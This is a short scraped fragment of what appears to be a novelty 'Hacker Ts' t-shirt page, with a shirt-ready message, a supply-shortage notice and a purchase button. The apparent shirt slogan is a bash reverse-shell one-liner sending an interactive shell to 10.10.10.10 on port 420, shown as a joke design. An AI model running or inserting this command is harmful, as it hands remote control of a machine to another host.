 Hacker Ts
Here is your t-shirt! We hope you like it, if it is not perfect you can give it another shot.
Unfortunately due to supply shortages we wont be able to provide t-shirts at this time. Check back shortly.
#/ /bin/bash -i >&
/dev/tcp/10.10.10.10
/420 0>&1
Purchase now